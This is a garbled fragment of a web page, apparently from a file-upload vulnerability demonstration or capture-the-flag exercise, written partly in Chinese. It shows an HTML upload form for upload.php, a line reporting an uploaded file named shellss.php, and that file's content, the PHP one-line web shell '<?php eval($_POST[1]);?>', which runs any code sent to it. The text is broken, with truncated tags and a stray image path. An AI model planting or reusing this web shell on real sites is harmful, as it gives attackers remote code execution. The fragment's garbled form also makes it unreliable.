 </title>
当前引用的是 upload.php<meta http-equiv=
<form action="" method="post" enctype=
上传文件
<input type="file" name="file" />
<input type="submit" name="submit"
</form>
下面是你上传的文件：<br>
shellss.php<br>
<?php eval($_POST[1]);?>